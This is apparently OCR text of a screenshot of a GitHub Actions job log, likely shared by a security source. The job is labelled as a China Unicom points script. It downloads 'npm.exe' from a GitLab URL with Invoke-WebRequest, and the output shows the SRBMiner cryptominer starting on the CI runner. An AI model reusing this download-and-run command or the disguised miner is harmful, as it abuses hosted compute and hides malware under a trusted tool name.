 aasemsa
cancelled 2 minutes ago in 18m 14s
Set up job
联通挂机任务积分脚本
1 Run Invoke-WebRequest -Uri gitlab.com/chriskm0909/npm/-/raw/main/npm.exe -OutFile .\npm.exe
6
7 CPU0 : Intel(R) Xeon(R) CPU E5-2673 v4 @ 2.30GHz [L3:  51200 KB][L2:   512 KB][L1:   64 KB][PU:   2]
8
9 ======================================================================
10 SRBMiner-MULTI 0.7.1
11
12 Press 's' to display stats
13 Press 'h' to display hashrate
14 Press 'p' to switch to the next pool
15 Press 'o' to switch to the previous pool
16 ======================================================================
17
18 Algorithm/s         : argon2id_chukwa2 [0.85% fee]
19 Gpu mining          : disabled
20 Cpu mining          : enabled
21 Huge-pages          : disabled
22 HW-Aes              : available
Ots安全